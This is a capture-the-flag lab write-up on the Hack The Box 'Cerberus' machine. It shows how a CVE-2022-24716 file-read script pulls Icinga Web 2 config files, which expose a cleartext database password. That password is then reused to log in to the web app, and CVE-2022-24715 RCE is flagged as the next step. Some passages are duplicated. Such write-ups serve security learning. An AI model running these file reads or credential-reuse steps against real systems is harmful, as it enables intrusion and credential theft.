Icinga Web Admin
The target Icinga Web 2 instance is confirmed to be vulnerable to a file read vulnerability namely, [[Cerberus_CVE-2022-24716#[CVE-2022-24716](https //nvd.nist.gov/vuln/detail/CVE-2022-24716)|CVE-2022-24716]] In the following sections, I will attempt to exfiltrate sensitive data by leveraging the discovered vulnerability
 Referring to the official documentation of Icinga, local configuration is stored in the
Referring to the official documentation of Icinga, local configuration is stored in the /etc/icingaweb2 directory under 4 different files.
┌──(kali㉿kali)-[~/archive/htb/labs/cerberus]
└─$ python3 cve-2022-24716.py 'http://icinga.cerberus.local:8080/icingaweb2' /etc/icingaweb2/roles.ini
[Administrators]
users = "matthew"
permissions = "*"
groups = "Administrators"
unrestricted = "1"The /etc/icingaweb2/roles.ini file reveals that the matthew user is a valid Icinga user with admin privileges
┌──(kali㉿kali)-[~/archive/htb/labs/cerberus]
└─$ python3 cve-2022-24716.py 'http://icinga.cerberus.local:8080/icingaweb2' /etc/icingaweb2/authentication.ini
[icingaweb2]
backend = "db"
resource = "icingaweb2"The /etc/icingaweb2/authentication.ini file shows the authentication mechanism. It uses a backend database
┌──(kali㉿kali)-[~/archive/htb/labs/cerberus]
└─$ python3 cve-2022-24716.py 'http://icinga.cerberus.local:8080/icingaweb2' /etc/icingaweb2/resources.ini
[icingaweb2]
type = "db"
db = "mysql"
host = "localhost"
dbname = "icingaweb2"
username = "matthew"
password = "IcingaWebPassword2023"
use_ssl = "0"the /etc/icingaweb2/resources.ini file contains configuration sets for backend DB, including a CLEARTEXT credential; matthew:IcingaWebPassword2023
Although the credential is for database, it’s best to test for credential reuse directly on to the web app
Credential Reuse
 Testing for credential reuse
Testing for credential reuse
 Authenticated
Credential reuse confirmed for the
Authenticated
Credential reuse confirmed for the matthew user on the target Icinga Web 2 instance
Version Information
 It uses
It uses Icinga Web 2.9.2
Vulnerability
 Looking it up online reveals what appears to be a RCE vulnerability, [[Cerberus_CVE-2022-24715#[CVE-2022-24715](https //nvd.nist.gov/vuln/detail/CVE-2022-24715)|CVE-2022-24715]], and the target Icinga Web 2 instance seems to be subjected to it
Looking it up online reveals what appears to be a RCE vulnerability, [[Cerberus_CVE-2022-24715#[CVE-2022-24715](https //nvd.nist.gov/vuln/detail/CVE-2022-24715)|CVE-2022-24715]], and the target Icinga Web 2 instance seems to be subjected to it